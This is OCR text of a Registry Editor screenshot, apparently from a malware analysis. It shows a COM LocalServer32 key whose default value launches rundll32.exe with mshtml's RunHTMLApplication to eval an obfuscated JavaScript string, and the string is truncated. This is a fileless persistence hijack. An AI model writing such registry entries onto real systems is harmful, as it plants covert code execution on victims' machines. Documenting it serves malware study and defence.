 Registry Editor
File Edit View Favorites Help
{73E709EA-
LocalSer
r
NotInse
{73FDDC80
{74075FD1-
{74246bfc-
Name Type Data
(Default) REG_SZ rundll32.exe javascript:"\..\mshtml,RunHTMLApplication " eval("epdvnfou/x
a REG_SZ
ThreadingModel REG_SZ Both
My Computer\HKEY_CLASSES_ROOT\CLSID\{73E709EA-5D93-4B2E-BBB0-99B7938DA9E4}\LocalServer32